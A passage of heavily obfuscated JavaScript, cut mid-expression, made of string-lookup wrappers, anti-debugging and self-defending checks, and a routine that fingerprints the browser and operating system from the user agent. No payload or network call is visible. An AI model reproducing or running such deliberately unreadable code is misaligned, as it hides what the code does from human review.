_0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let 